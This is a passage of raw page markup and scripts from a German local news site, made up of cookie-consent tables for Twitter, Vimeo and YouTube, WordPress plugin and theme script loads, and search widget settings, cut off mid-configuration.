                                                        <th>Cookie Laufzeit</th>
                                                        <td>1-10 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Unbegrenzt</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-vimeo"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="vimeo"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-vimeo">
                                                            Vimeo                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Vimeo</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://vimeo.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://vimeo.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>player.vimeo.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>vuid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>2 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img  alt="Borlabs Cookie" data-src="https://wochenkurier.de/wp-content/plugins/borlabs-cookie//images/borlabs-cookie-icon-black.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://wochenkurier.de/wp-content/plugins/borlabs-cookie//images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie"></noscript>
                                                                 powered by Borlabs Cookie                            </a>
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://wochenkurier.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                        
                                                    <span class="_brlbs-separator"></span>
                        
                                                    <a href="https://wochenkurier.de/impressum/">
                                Impressum                            </a>
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"90","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"90","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #007ec3;color:#007ec3\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #007ec3;color:#007ec3\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767230023" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"41f662a234","wpRestUrl":"https://wochenkurier.de/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.15.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://wochenkurier.de/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"www.wochenkurier.de","cookiePath":"/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.2.13" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wochenkurier.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wochenkurier.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wplmi-frontend-template" style="display:none;"><p class="post-modified-info">Aktualisiert:</p></div>		<script>
		( function() {
			const tpl  = document.querySelector( '.wplmi-frontend-template' );
			if ( ! tpl ) { return; }
			const nodes = document.querySelectorAll( 'ul li.meta-date' );
			nodes.forEach( el => el.outerHTML = tpl.innerHTML );
		} )();
		</script>
		

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.6" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_33',
                                $blockObj = jQuery('.tdi_33'),
                                modalUid = 'td_m_246d',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","icon_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","form_offset_left":"eyJhbGwiOiItOTYiLCJsYW5kc2NhcGUiOiItOTIiLCJwb3J0cmFpdCI6Ii03NCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"#ec3535","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"653","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#ec3535","results_msg_color_h":"#000000","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"653","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"653","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#ec3535","f_toggle_txt_font_line_height":"3","tdicon":"td-icon-magnifier-big-rounded","f_toggle_txt_font_family":"653","f_toggle_txt_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Suchen","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"600","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#000000","icon_color_h":"#ec3535","toggle_txt_color_h":"#ec3535","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ec3535","cat_txt_hover":"#000000","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_meta_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 